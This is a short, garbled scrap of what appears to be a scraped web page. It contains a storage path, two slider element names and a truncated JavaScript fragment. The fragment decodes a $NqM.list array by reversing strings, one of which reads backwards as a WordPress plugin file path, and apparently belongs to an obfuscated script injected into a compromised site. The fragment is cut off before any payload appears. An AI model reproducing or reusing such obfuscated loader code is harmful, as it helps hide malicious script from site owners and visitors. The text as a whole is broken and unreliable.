
biho-slider1
biho-slider4
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-